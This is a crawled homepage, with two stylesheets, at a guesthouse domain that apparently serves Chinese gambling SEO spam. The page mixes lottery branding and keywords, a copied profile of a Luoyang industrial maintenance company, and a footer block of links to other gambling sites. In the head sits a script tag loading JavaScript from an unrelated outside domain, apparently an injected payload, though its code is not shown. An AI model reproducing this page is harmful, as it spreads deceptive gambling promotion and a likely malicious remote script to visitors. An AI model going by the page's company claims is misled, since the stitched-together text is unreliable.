

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gratefulguesthouse.com/
body_size: 4960
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>彩神网页版_彩神(中国)</title>
<meta content="彩神网页版,彩神(中国),彩神网页版" name="keywords"/>
<meta content="彩神网页版*拉布布2025年致富,行业领先-安全赢得口碑*创建于一九五四年，为国有独资有限责任公司，隶属于福建省轻纺（控股）有限责任公司，是福建省工业设备、轻纺工业设备安装行业的先进企业。公司坚持“咫尺匠心筑精品工程，心无旁骛创百年轻安”企业精神，自成立以来，承担了省内外重型工业、轻纺工业、石油化工、工业锅炉热电、电子信息工业、医疗制药业、民用工程、消防工程、市政工程等大中型工程数千项。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/8/ky1.js" type="text/javascript"></script>
<!--公用样式-->
<link href="/wanboguanwangmanbetx/Theme/Home/css/global.css" rel="stylesheet" type="text/css"/>
<!--首页样式-->
<link href="/wanboguanwangmanbetx/Theme/Home/css/css.css" rel="stylesheet" type="text/css"/>
<script src="Theme/Home/js/jquery1.7.1.js" type="text/javascript"></script>
<script src="Theme/Home/js/jquery.SuperSlide.2.1.1.source.js" type="text/javascript"></script>
<script src="Theme/Home/js/all.js" type="text/javascript"></script>
<!--[if IE 6]>
<script src="Theme/Home/js/DD_belatedPNG.js"></script>
<script>
  DD_belatedPNG.fix('*'); 
</script>
<![endif]-->
</head>
<body>
<!-- head begin 公用头部-->
<div class="headtop">
<div class="box">
<span class="ll">欢迎访问彩神网页版官方网站</span>
<span class="rr">
<a class="ttel" href="/wanboguanwangmanbetx/tel:0379-66959668/612" title="0379-66959668/612">24小时服务咨询热线：<strong>0379-66959668/612</strong></a>
<a class="wzmap" href="/wanboguanwangmanbetx/sitemap-create_html.html" title="网站地图">网站地图 - </a>
<a href="/wanboguanwangmanbetx/home-contact.html" title="联系我们">联系我们</a>
</span>
</div>
<div class="clear"></div>
</div>
<div class="head">
<div class="box">
<div class="logo ll">
<h1><a href="/" title="彩神网页版"><img alt="彩神网页版" src="Theme/Home/images/logo.jpg"/></a></h1>
</div>
<div class="nav rr">
<ul>
<li><a href="/" title="网站首页">网站首页</a></li>
<li><a href="/wanboguanwangmanbetx/home-about.html" title="关于彩神(中国)">关于彩神(中国)</a></li>
<li><a href="/wanboguanwangmanbetx/home-news.html" title="公司新闻">公司新闻</a></li>
<li><a href="/wanboguanwangmanbetx/home-product.html" title="核心产品">核心产品</a></li>
<li><a href="/wanboguanwangmanbetx/home-info-fid-9.html" title="技术支持">技术支持</a></li>
<li><a href="/wanboguanwangmanbetx/home-plist-fid-10.html" title="客户案例">客户案例</a></li>
<li><a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a></li>
<li><a href="/wanboguanwangmanbetx/home-contact.html" title="联系我们">联系我们</a></li>
</ul>
</div>
</div>
</div>
<!--banner-->
<div class="banner">
<div class="flexslider" id="banner_tabs">
<ul class="slides">
<li> <a href="/wanboguanwangmanbetx/home-product.html" title="彩神网页版"> <img alt="彩神网页版" height="562" src="Theme/Home/images/alpha.png" style="background: url(/Upload/20191113155853_8199.jpg) no-repeat center;" width="1900"/> </a> </li>
<li> <a href="/wanboguanwangmanbetx/home-product.html" title="彩神网页版"> <img alt="彩神网页版" height="562" src="Theme/Home/images/alpha.png" style="background: url(/Upload/20191113155845_9667.jpg) no-repeat center;" width="1900"/> </a> </li>
<li> <a href="/wanboguanwangmanbetx/home-product.html" title="彩神网页版"> <img alt="彩神网页版" height="562" src="Theme/Home/images/alpha.png" style="background: url(/Upload/20191113155839_4540.jpg) no-repeat center;" width="1900"/> </a> </li>
</ul>
<ul class="flex-direction-nav">
<li><a class="flex-prev" href="javascript:;">Previous</a></li>
<li><a class="flex-next" href="javascript:;">Next</a></li>
</ul>
<ol class="flex-control-nav flex-control-paging" id="bannerCtrl">
<li><a>1</a></li>
<li><a>1</a></li>
<li><a>1</a></li>
</ol>
</div>
</div>
<script src="Theme/Home/js/slider.js"></script>
<script type="text/javascript">
$(function() {
    var bannerSlider = new Slider($('#banner_tabs'), {
        time: 5000,
        delay: 400,
        event: 'hover',
        auto: true,
        mode: 'fade',
        controller: $('#bannerCtrl'),
        activeControllerCls: 'active'
    });
    $('#banner_tabs .flex-prev').click(function() {
        bannerSlider.prev()
    });
    $('#banner_tabs .flex-next').click(function() {
        bannerSlider.next()
    });
})
</script>
<!--banner-->
<!--main begin-->
<div class="main">
<div class="main0f">
<div class="box">
<img alt="彩神网页版" src="Theme/Home/images/m0bg.jpg">
</img></div>
</div>
<!--产品中心-->
<div class="main1f">
<div class="box">
<div class="title_1">
<a href="/wanboguanwangmanbetx/home-product.html" title="核心产品">
<h2>核心产品</h2>
</a>
</div>
<div class="cplist">
<ul>
<li>
<div class="pic">
<p><img alt="生产流程智能控制优化技术" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_20200314113319_3982.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-10.html" title="生产流程智能控制优化技术"><span class="ellipsis">生产流程智能控制优化技术</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-10.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示8" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172548ylUpl.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-9.html" title="产品展示8"><span class="ellipsis">产品展示8</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-9.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示7" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172546ftRle.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-8.html" title="产品展示7"><span class="ellipsis">产品展示7</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-8.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示6" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172541mEusj.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-7.html" title="产品展示6"><span class="ellipsis">产品展示6</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-7.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示5" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro2019111317254066281.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-6.html" title="产品展示5"><span class="ellipsis">产品展示5</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-6.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示4" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172538klldn.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-5.html" title="产品展示4"><span class="ellipsis">产品展示4</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-5.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示3" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172536TDXDN.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-4.html" title="产品展示3"><span class="ellipsis">产品展示3</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-4.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示2" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172532rciYd.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-3.html" title="产品展示2"><span class="ellipsis">产品展示2</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-3.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示1" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172529LCCUC.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-2.html" title="产品展示1"><span class="ellipsis">产品展示1</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-2.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="产品展示" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172526dEvzB.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-productinfo-id-1.html" title="产品展示"><span class="ellipsis">产品展示</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-productinfo-id-1.html" title="查看详情">查看详情</a>
</div>
</li>
</ul>
</div>
<script type="text/javascript">
          jQuery(".main1f").slide({mainCell:".cplist ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});
      </script>
</div>
</div>
<!-- 关于我们 -->
<div class="main2f">
<div class="box">
<div class="title_1">
<a href="/wanboguanwangmanbetx/home-about.html" title="关于彩神(中国)">
<h2>关于彩神(中国)</h2>
</a>
</div>
<div class="about">
<p class="aboutcon"> 　　彩神网页版注册资金1000万元，是洛阳三隆安装检修有限公司控股子公司（洛阳三隆安装检修有限公司原隶属于中国石化洛阳石油化工总厂，2005年3月改制为独立的法人实体，公司注册资金6500万元，固定资产3000多万元，目前承担中石化洛阳分公司检修及维保工作，电、钳、仪实力雄厚，是中石化建安公司市场成员单位，在中石化、中石油、中化、中海油、煤化工行业分设多家项目部，承担检修及维保工作）。  　　彩神(中国)公司依托母公司技术实力，结合石化行业20年经验积累，成立压缩空气仪表用风、净化风系统问题解决专家团队，为客户提供空压站系统设计选型、设备制造、软件开发、系统安装、售后维修、配件供应、日常维护、技术改造、系统升级，保证工艺流程优化、节能降耗、产品合格、制作出合格成品气，...</p>
</div>
<div class="alist">
<a>14年品牌企业</a>
<a>注册资金1000万</a>
<a>20年的经验积累</a>

</div>
</div>
</div>
<!--客户案例-->
<div class="main3f">
<div class="box">
<div class="title_1">
<a href="/wanboguanwangmanbetx/" title="">
<h2>客户案例</h2>
</a>
</div>
<div class="cplist">
<ul>
<li>
<div class="pic">
<p><img alt="客户案例" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172620DFYKK.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-5.html" title="客户案例"><span class="ellipsis">客户案例</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-5.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="客户案例" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172619stmbc.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-4.html" title="客户案例"><span class="ellipsis">客户案例</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-4.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="客户案例" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172618iiauo.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-3.html" title="客户案例"><span class="ellipsis">客户案例</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-3.html" title="查看详情">查看详情</a>
</div>
</li>
<li>
<div class="pic">
<p><img alt="客户案例" height="206" onload="javascript:DrawImage(this,272,206);" src="Upload/thumb_plpro20191113172617tqdvp.jpg" width="272"/></p>
</div>
<a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-2.html" title="客户案例"><span class="ellipsis">客户案例</span></a>
<div class="pshare">
<a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">在线留言</a> | 
                <a href="/wanboguanwangmanbetx/home-plistinfo-fid-10-id-2.html" title="查看详情">查看详情</a>
</div>
</li>
</ul>
</div>
<script type="text/javascript">
          jQuery(".main3f").slide({mainCell:".cplist ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});
      </script>
</div>
</div>
<!-- 新闻中心 -->
<div class="main4f">
<div class="box">
<div class="title_2">
<span class="ll">彩神网页版</span>
<a class="rr" href="/wanboguanwangmanbetx/home-news.html" title="MORE">MORE+</a>
</div>
<div class="news">
<ul>
<li>
<a href="/wanboguanwangmanbetx/home-newsinfo-id-5.html" title="彩神网页版公司简介">
<h2 class="ellipsis">彩神网页版公司简介</h2>
<p> 　　彩神网页版注册资金1000万元，是洛阳三隆安装...</p>
<span>[2019-11-13]</span>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/home-newsinfo-id-4.html" title="“洛阳技术”助力建成世界较大石化技术装备">
<h2 class="ellipsis">“洛阳技术”助力建成世界较大石化技术装备</h2>
<p> 　　本报讯（记者李宗宽田宜龙通讯员陈曦李建永）5月31日，记者从...</p>
<span>[2019-11-13]</span>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/home-newsinfo-id-3.html" title="我国低孔低渗油气藏开发关键技术取得突破">
<h2 class="ellipsis">我国低孔低渗油气藏开发关键技术取得突破</h2>
<p> 　　射孔是油气勘探开发的“临门一脚”，孔道不畅通，就难以出油气或...</p>
<span>[2019-11-13]</span>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/home-newsinfo-id-2.html" title="核电已成中国东部沿海地区清洁能源主力">
<h2 class="ellipsis">核电已成中国东部沿海地区清洁能源主力</h2>
<p> 　　中国能源研究会核能***委员会日前在苏州成立。国家能源局监管...</p>
<span>[2019-11-13]</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<!--main end-->
<!--footer begin-->
<div class="clear"></div>
<div class="links">
<ul class="box">
</ul>
</div>
<div class="footer">
<div class="box">
<div class="fleft ll">
<img alt="彩神网页版" src="Theme/Home/images/flogo.png"/>
<p>版权所有：彩神网页版<br/>
<a href="https://beian.miit.gov.cn" target="_blank">备案号：豫ICP备18019690号-1</a><br/>
<a href="http://www.lyqingfeng.cn" target="_blank">技术支持：青峰网络</a><br/> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278202394'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "v1.cnzz.com/z_stat.php%3Fid%3D1278202394%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
</div>
<div class="fright rr">
<div class="fnav ll">
<h2>快速导航</h2>
<ul>
<li><a href="/" title="网站首页">&gt; 网站首页</a></li>
<li><a href="/wanboguanwangmanbetx/home-about.html" title="关于彩神(中国)">&gt; 关于彩神(中国)</a></li>
<li><a href="/wanboguanwangmanbetx/home-news.html" title="公司新闻">&gt; 公司新闻</a></li>
<li><a href="/wanboguanwangmanbetx/home-product.html" title="核心产品">&gt; 核心产品</a></li>
<li><a href="/wanboguanwangmanbetx/home-info-fid-9.html" title="技术支持">&gt; 技术支持</a></li>
<li><a href="/wanboguanwangmanbetx/home-plist-fid-10.html" title="客户案例">&gt; 客户案例</a></li>
<li><a href="/wanboguanwangmanbetx/home-message.html" title="在线留言">&gt; 在线留言</a></li>
<li><a href="/wanboguanwangmanbetx/home-contact.html" title="联系我们">&gt; 联系我们</a></li>
</ul>
</div>
<div class="fcontact rr">
<h2>联系我们</h2>
<p>联系人：程经理<br/>
        手机：16637903656<br/>
        吉经理：13937951738<br/>
        联系地址：河南省洛阳市吉利区化纤路<br/>
        乘车路线：可驱车前往吉利区化纤路</p>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<!--footer end-->
<div class="link">
<a href="http://www.bubbadubentertainment.com">时博入口</a> | <a href="http://www.hillcrafters.com">安博官网首页</a> | <a href="http://www.fitzpatricklandscaping.com">168体育官方网站登录</a> | <a href="http://www.vegansuisse.com">香港宝典官方下载安装</a> | <a href="http://www.hebaiyu.com">开云足球</a> | <a href="http://www.inegolindex.com">彩神官方登录入口</a> | <a href="http://www.aireando.com">云开平台·(中国)官方网站</a> | <a href="http://www.larisasminischolars.com">开元(ky)中国官方网站入口网页版</a> | <a href="http://www.binaryoptionswall.com">九州官方</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gratefulguesthouse.com/wanboguanwangmanbetx/Theme/Home/css/global.css
body_size: 2782
content:
@charset "utf-8";
/* CSS Document akakaz */
* {
	margin: 0;
	padding: 0	font-family: "宋体", "微软雅黑", "新宋体", "仿宋_GB2312";
}

.clear {
	clear: both;
}

div,strong,a,span,li {
	font-size: 12px;
}

img {
	border: none;
}

ul, li, ol {
	list-style: none;
}
i,em {font-style:normal;}
/* CSS Document */
/* 样式重置
-----------------------------------------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
}

ul {
	list-style: none;
}
/* 清除浮动
----------------------------------------------------------------------------------------------------*/
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* 兼容清除浮动和错位 */
a {
	text-decoration: none;
	color: #333;
}

a:hover {
	color: #ec3b02;
}

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}
/* 主体宽度设置
----------------------------------------------------------------------------------------------------*/
body {
	background: #fff;
	min-width: 1200px;
}

.box {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}
.flex-between {
	display: -webkit-flex; 
	display: -moz-flex; 
	display: -ms-flex;
	display: -o-flex; 
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-moz-justify-content:space-between;
	-ms-justify-content: space-between;
	-o-justify-content: space-between;
	justify-content: space-between;
}
.flex-around {
	display: -webkit-flex; 
	display: -moz-flex; 
	display: -ms-flex;
	display: -o-flex; 
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-webkit-justify-content: space-around;
	-moz-justify-content:space-around;
	-ms-justify-content: space-around;
	-o-justify-content: space-around;
	justify-content: space-around;
}
.flex-center {
	display: -webkit-flex; 
	display: -moz-flex; 
	display: -ms-flex;
	display: -o-flex; 
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-webkit-justify-content: space-center;
	-moz-justify-content:space-center;
	-ms-justify-content: space-center;
	-o-justify-content: space-center;
	justify-content: space-center;
}
.flex-wrap {
	-webkit-flex-wrap:wrap;
	-moz-flex-wrap:wrap;
	-ms-flex-wrap:wrap;
	-o-flex-wrap:wrap;
	flex-wrap:wrap;
}
.ll {
	float: left;
}
.rr {
	float: right;
}
.scale {
	transition: 1s;
	transform:scale(1.2,1.2); 
	-ms-transform:scale(1.2,1.2);  	/* IE 9 */
	-moz-transform:scale(1.2,1.2); 	/* Firefox */
	-webkit-transform:scale(1.2,1.2);  /* Safari å’Œ Chrome */
	-o-transform:scale(1.2,1.2); 
}
.ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}

/*公共头部样式*/
.headtop {
	width: 100%;
	max-width: 1920px;
	height: 40px;
	margin: 0 auto;
	background: #0058c4;
	overflow: hidden;
}
.headtop span {
	color: #fff;
	font-family: "微软雅黑";
	font-size: 12px;
	line-height: 40px;
}
.headtop span a {
	display: block;
	float: left;
	color: #fff;
	font-family: "微软雅黑";
	font-size: 12px;
	line-height: 45px;
	text-align: center;
	margin-right:5px;
}
.headtop .ttel {
	background: url(../images/ttel.png) no-repeat left center;
	padding-left: 24px;
}
.headtop .ttel strong {
	font-size: 16px;
}
.head {
	width: 100%;
	max-width: 1920px;
	margin:0 auto;
	height: 115px;
	background: #fff;
	overflow: hidden;
}
.head .logo {
	height: 115px;
	overflow: hidden;
}
.nav {
	height: 115px;
}
.nav li {
	width: 90px;
    height: 115px;
    line-height: 115px;
    text-align: center;
    float: left;
    margin: 0 5px;
    position: relative;
}
.nav li:after {
	content: "";
	display: block;
	width: 0;
	height: 5px;
	background: #0058c4;
	position: absolute;
	left: 50%;
	bottom: 0;
	transition: all 0.3s;
}
.nav li a {
	font-family: "微软雅黑";
	color: #333;
	font-size: 16px;
	display: block;
}
.nav li:hover:after {
	width: 100%;
	margin-left: -50%;
}
.nav li:hover a {
	color: #0058c4;
}

.nbanner {
	width: 100%;
	max-width: 1920px;
	height: 403px;
	margin:0 auto;
	background: url(../images/banner.jpg) no-repeat center;
}

/*banner*/
.flexslider { margin: 0px auto; position: relative; width: 100%; height: 562px; overflow: hidden; zoom: 1; }
.flexslider .slides li { width: 100%; height: 100%; }
.flex-direction-nav a { width: 70px; height: 70px; line-height: 99em; overflow: hidden; margin: -35px 0 0; display: block; background: url(../images/ad_ctr.png) no-repeat; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; filter: alpha(opacity=0); -webkit-transition: all .3s ease; border-radius: 0px; }
.flex-direction-nav .flex-next { background-position: 0 -70px; right: 0; }
.flex-direction-nav .flex-prev { left: 0; }
.flexslider:hover .flex-next { opacity: 0.8; filter: alpha(opacity=25); }
.flexslider:hover .flex-prev { opacity: 0.8; filter: alpha(opacity=25); }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; filter: alpha(opacity=50); }
.flex-control-nav { width: 100%; position: absolute; bottom: 10px; text-align: center; }
.flex-control-nav li { margin: 0 2px; display: inline-block; zoom: 1;  *display: inline;
}
.flex-control-paging li a { background: url(../images/dot.png) no-repeat 0 -16px; display: block; height: 16px; overflow: hidden; text-indent: -99em; width: 16px; cursor: pointer; }
.flex-control-paging li a.flex-active, .flex-control-paging li.active a { background-position: 0 0; }
.flexslider .slides a img { width: 100%; height:562px; display: block; }

/*公共栏目样式*/
.sidebar {
	padding:10px 12px 50px;
	width: 220px;
	min-height: 20px;
	background: #0058c4;
	overflow: hidden;
}
.sidetit {
	padding: 35px 0;
	height: 35px;
	text-align: center;
	overflow: hidden;
}
.sidetit span {
	position: relative;
	display: inline-block;
	border:1px solid #fff;
	color: #fff;
	font-family: "微软雅黑";
	font-size: 20px;
	font-weight: bold;
	line-height: 35px;
	padding: 0 10px;
}
.sidetit span:before,.sidetit span:after {
	content: "";
	height: 2px;
	width: 40px;
	display: block;
	background: #fff;
	position: absolute;
	top:50%;
	margin-top: -1px;
}
.sidetit span:before {
	left: -42px;
}
.sidetit span:after {
	right: -42px;
}
.sidebar .l-ul {
	padding:0;
	overflow: hidden;
	margin-bottom: 20px;
}
.sidebar .l-ul li {
	line-height: 35px;
	background: #e9d18b;
	margin:0 auto;
	margin-bottom: 12px;
	text-align: center;
}
.sidebar .l-ul li a{
	font-family: "微软雅黑";
	font-size: 14px;
	color: #181818;
	display: block;
}
.sidebar .l-ul li:hover a {
	color: #c40001;
	font-size: 16px;
}
.sidebar .slx{
	background: #fff;
	padding:15px 15px 0;
	overflow: hidden;
}
.sidebar .slx span {
	display: block;
	background: url(../images/stel.png) no-repeat 34px center #0058c4;
	color: #fff;
	font-size: 16px;
	font-family: "微软雅黑";
	line-height: 30px;
	padding-left: 70px;
}
.sidebar .slx h2 {
    color: #0058c4;
    font-size: 17px;
    font-family: "微软雅黑";
    line-height: 35px;
    text-align: center;
}
.sidebar .slx p {
    color: #0058c4;
    font-size: 14px;
    font-family: "微软雅黑";
    line-height: 25px;
    text-align: center;
}

/*底部公用样式*/
.links {
	padding: 10px 0 0;
	overflow: hidden;
}
.links ul {
	width: 1088px;
	margin:0 auto;
	background: url(../images/link.jpg) no-repeat left top;
	padding-left: 112px;
	overflow: hidden;
}
.links li {
	line-height: 54px;
	float: left;
	margin-right: 22px;
	color: #c40001;
	font-size: 18px;
}
.links li a {
	padding: 0 10px;
	font-size: 14px;
	font-family: "微软雅黑";
	color: #636363;
	line-height: 54px;
}
.links li a:hover {
	color: #1853b6;
}
.footer {
	width: 100%;
	max-width: 1920px;
	margin: 0 auto;
	background: #313030;
	padding: 40px 0;
	overflow: hidden;
}
.fleft {
	width: 320px;
	padding: 0;
	overflow: hidden;
}
.fleft img {
	display: block;
	margin-bottom: 10px;
}
.fleft p,.fleft span,.fleft a  {
	color: #8d8a8a;
	font-size: 14px;
	line-height: 25px;
}
.fright {
	width: 870px;
}
.fnav {
	width: 560px;
}
.fcontact {
	width: 310px;
}
.fright h2 {
	color: #fff;
	font-size: 18px;
	line-height: 54px;
	border-bottom: 1px solid #434343;
	padding-left: 30px;
	position: relative;
	margin-bottom: 10px;
}
.fright h2:before {
	content: "";
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background: #fff;
	left: 0;
	top:50%;
	margin-top: -5px;
	margin-right: 15px;
}
.fnav ul {
	padding: 0 0 0 60px;
	overflow: hidden;
}
.fnav li {
	float: left;
	width: 115px;
}
.fnav li a {
	color: #8d8a8a;
	font-size: 14px;
	line-height: 25px;
}
.fnav li:hover a{
	color: #fff;
}
.fcontact p{
	padding: 0 0 0 60px;
	overflow: hidden;
	color: #8d8a8a;
	font-size: 14px;
	line-height: 25px;
}





--- FILE ---
content_type: text/css
request_url: http://www.gratefulguesthouse.com/wanboguanwangmanbetx/Theme/Home/css/css.css
body_size: 1484
content:
@charset "utf-8";
.main0f {
	width: 100%;
	max-width: 1920px;
	margin:0 auto;
	padding:5px 0 15px;
	background: #fff;
	box-shadow: 0 2px 5px 0px #dbdada;
}
/*产品展示*/
.main1f {
	width: 100%;
	max-width: 1920px;
	padding:45px 0;
	overflow: hidden;
	margin:0 auto;
	background: #e7e7e7;
}
.title_1 {
	padding: 0;
	overflow: hidden;
	text-align: center;
	margin-bottom: 20px;
	background:url(../images/title1.png) no-repeat top center;
	padding-top: 30px;
}
.title_1 h2 {
	color: #333;
	font-size: 24px;
	font-family: "微软雅黑";
	line-height: 40px;
	text-transform:uppercase;
	font-weight: normal;
}
.cplist {
	width:1200px;
	padding: 0;
	overflow: hidden;
}
.cplist ul{ 
	overflow:hidden;
	zoom:1; 
}
.cplist li {
	padding:10px;
	overflow: hidden;
	width: 272px;
	background: #fff;
	float: left;
	border-bottom:12px solid #ebab4a;
	margin:0 13px;
}
.cplist li .pic {
	width: 272px;
	height: 206px;
	overflow: hidden;
}
.cplist li .pic p {
	width: 272px;
	height: 206px;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	*text-align:center;/* 针对IE的Hack */
	*display: block;
}
.cplist li .pic img {
	vertical-align:middle;
	transition-duration:0.6s;
	width: 100%;
	height: auto;
}
.cplist li span {
	display: block;
	font-family: "微软雅黑";
	color: #212121;
	font-size: 18px;
	line-height: 30px;
	height: 30px;
	font-weight: bold;
	padding-top: 10px;
}
/*.cplist li:hover img {
	transition: 1s;
	transform:scale(1.1,1.1); 
	-ms-transform:scale(1.1,1.1);   	
	-moz-transform:scale(1.1,1.1);  	
	-webkit-transform:scale(1.1,1.1);   
	-o-transform:scale(1.1,1.1);  
}*/
.pshare {
	padding: 0;
	overflow: hidden;
}
.pshare a {
	display: inline-block;
	height: 27px;
	line-height: 27px;
	color: #6f6e6e;
	font-size: 14px;
}
.pshare a:hover {
	color: #ebab4a;
}
.cplist li:hover span {color: #ebab4a;}

/*关于我们*/
.main2f {
	width: 100%;
	max-width: 1920px;
	background: url(../images/m2bg.jpg) no-repeat top center;
	margin:0 auto;
	padding: 40px 0;
	overflow: hidden;
}
.main2f .title_1 {
	background: url(../images/title2.png) no-repeat top center;
}
.main2f .title_1 h2 {color: #fff;}
.about {
	overflow: hidden;
	padding:0;
}
